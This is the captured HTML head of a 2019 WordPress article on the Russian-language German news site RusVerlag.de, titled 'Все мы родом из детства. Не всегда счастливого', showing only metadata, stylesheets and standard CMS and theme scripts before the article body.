

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rusverlag.de/2019/03/19/76009/8844.html
body_size: 80364
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Все мы родом из детства. Не всегда счастливого; &#8212; RusVerlag.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rusverlag.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-16x16-pix.png"><link rel="apple-touch-icon" sizes="76x76" href="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-76x76-pix.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-120x120-pix.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-152x152-pix.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-114x114-pix.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-144x144-pix.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="От многих людей я слышала о том, что их сложности и проблемы коренятся в детстве. ✪✪✪ ➤➤Читайте на RusVerlag.de" />
	<link rel="canonical" href="https://rusverlag.de/2019/03/19/76009/8844.html" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Все мы родом из детства. Не всегда счастливого; &#8212; RusVerlag.de" />
	<meta property="og:description" content="От многих людей я слышала о том, что их сложности и проблемы коренятся в детстве. ✪✪✪ ➤➤Читайте на RusVerlag.de" />
	<meta property="og:url" content="https://rusverlag.de/2019/03/19/76009/8844.html" />
	<meta property="og:site_name" content="RusVerlag.de" />
	<meta property="article:published_time" content="2019-03-19T09:33:50+00:00" />
	<meta property="og:image" content="https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="245" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Татьяна Хрисанфова" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Татьяна Хрисанфова" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rusverlag.de/2019/03/19/76009/8844.html#article","isPartOf":{"@id":"https://rusverlag.de/2019/03/19/76009/8844.html"},"author":{"name":"Татьяна Хрисанфова","@id":"https://rusverlag.de/#/schema/person/2bc9f89a6d6518f16b43a206a551ced2"},"headline":"Все мы родом из детства. Не всегда счастливого","datePublished":"2019-03-19T09:33:50+00:00","dateModified":"2019-03-19T09:33:50+00:00","mainEntityOfPage":{"@id":"https://rusverlag.de/2019/03/19/76009/8844.html"},"wordCount":735,"publisher":{"@id":"https://rusverlag.de/#organization"},"image":{"@id":"https://rusverlag.de/2019/03/19/76009/8844.html#primaryimage"},"thumbnailUrl":"https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg","keywords":["Neue Zeiten 03 (213) 2019"],"articleSection":["Общество"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://rusverlag.de/2019/03/19/76009/8844.html","url":"https://rusverlag.de/2019/03/19/76009/8844.html","name":"Все мы родом из детства. Не всегда счастливого; &#8212; RusVerlag.de","isPartOf":{"@id":"https://rusverlag.de/#website"},"primaryImageOfPage":{"@id":"https://rusverlag.de/2019/03/19/76009/8844.html#primaryimage"},"image":{"@id":"https://rusverlag.de/2019/03/19/76009/8844.html#primaryimage"},"thumbnailUrl":"https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg","datePublished":"2019-03-19T09:33:50+00:00","dateModified":"2019-03-19T09:33:50+00:00","description":"От многих людей я слышала о том, что их сложности и проблемы коренятся в детстве. ✪✪✪ ➤➤Читайте на RusVerlag.de","breadcrumb":{"@id":"https://rusverlag.de/2019/03/19/76009/8844.html#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://rusverlag.de/2019/03/19/76009/8844.html"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://rusverlag.de/2019/03/19/76009/8844.html#primaryimage","url":"https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg","contentUrl":"https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg","width":400,"height":245,"caption":"© Jan Rose - Fotolia.com"},{"@type":"BreadcrumbList","@id":"https://rusverlag.de/2019/03/19/76009/8844.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://rusverlag.de/"},{"@type":"ListItem","position":2,"name":"Все мы родом из детства. Не всегда счастливого"}]},{"@type":"WebSite","@id":"https://rusverlag.de/#website","url":"https://rusverlag.de/","name":"RusVerlag.de","description":"Новости Германии. Актуально – политика, экономика, общество, происшествия","publisher":{"@id":"https://rusverlag.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rusverlag.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://rusverlag.de/#organization","name":"RusVerlag","url":"https://rusverlag.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://rusverlag.de/#/schema/logo/image/","url":"https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-114x114-pix.png","contentUrl":"https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-114x114-pix.png","width":114,"height":114,"caption":"RusVerlag"},"image":{"@id":"https://rusverlag.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://rusverlag.de/#/schema/person/2bc9f89a6d6518f16b43a206a551ced2","name":"Татьяна Хрисанфова","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://rusverlag.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8bb62ac9aa79480b1a6533852149d96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8bb62ac9aa79480b1a6533852149d96?s=96&d=mm&r=g","caption":"Татьяна Хрисанфова"},"url":"https://rusverlag.de/author/hrisanfova"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="RusVerlag.de &raquo; Feed" href="https://rusverlag.de/feed" />
<link rel="alternate" type="application/rss+xml" title="RusVerlag.de &raquo; Kommentar-Feed" href="https://rusverlag.de/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rusverlag.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rusverlag.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1764684346' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://rusverlag.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.20' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://rusverlag.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1764684346' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='borlabs-cookie-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=1764684346' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1764684346' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1764684346' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1764684346' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1764684346' type='text/css' media='all' />
<script type="text/javascript" src="https://rusverlag.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://rusverlag.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.20" id="ppress-flatpickr-js" defer></script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.20" id="ppress-select2-js" defer></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"rusverlag.de","path":"\/","version":"1","bots":"1","optInJS":{"statistics":{"google-tag-manager":"[base64]\/[base64]"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.3" id="borlabs-cookie-prioritize-js" defer></script>
<link rel="https://api.w.org/" href="https://rusverlag.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rusverlag.de/wp-json/wp/v2/posts/76009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rusverlag.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://rusverlag.de/?p=76009' />
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://rusverlag.de/2019/03/19/76009/8844.html"
    },
    "headline": "Все мы родом из детства. Не всегда счастливого",
    "datePublished": "2019-03-19T10:33:50+0200",
    "dateModified": "2019-03-19T10:33:50+0200",
    "author": {
        "@type": "Person",
        "name": "Татьяна Хрисанфова"
    },
    "description": "От многих людей я слышала о том, что их сложности и проблемы коренятся в детстве.",
    "image": {
        "@type": "ImageObject",
        "url": "https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg",
        "width": 400,
        "height": 245
    },
    "publisher": {
        "@type": "Organization",
        "name": "Rusverlag.de",
        "logo": {
            "@type": "ImageObject",
            "url": "https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-76x76-pix.png",
            "width": 76,
            "height": 76
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://rusverlag.de/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/rusverlag.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--office-nexus-accent:#343090;--office-nexus-accent-lighter:#5f59f7;--office-nexus-text-primary:#111827;--office-nexus-text-secondary:#5C6B8D;--office-nexus-bg-white:#FFFFFF;--ofice-nexus-bg-site:#f6f8ff;--office-nexus-shadow:rgba(52,48,144,0.08);--office-nexus-border:#CFCFEA;--office-nexus-bg-section-light:#f0f2fb;--office-nexus-bg-section-dark:#111827;--office-nexus-text-white:#FFFFFF;--office-nexus-text-tertiary:#CFCFEA}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--office-nexus-global:Outfit;}
            </style>
            <!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","G-SSKSJ3FCWH");}</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
